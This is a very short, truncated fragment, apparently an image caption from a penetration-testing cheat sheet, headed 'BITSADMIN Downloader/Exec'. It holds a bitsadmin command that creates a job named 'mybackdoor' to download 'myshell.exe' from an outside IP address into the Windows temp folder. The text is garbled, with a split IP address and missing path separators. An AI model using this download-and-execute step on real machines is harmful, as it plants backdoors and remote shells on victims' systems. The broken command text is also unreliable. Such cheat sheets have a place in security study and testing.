 BITSADMIN Downloader/Exec bitsadmin /addfile mybackdoor http://192. 168.222.150/myshell.exe C: windowstempmyshell.exe BITS...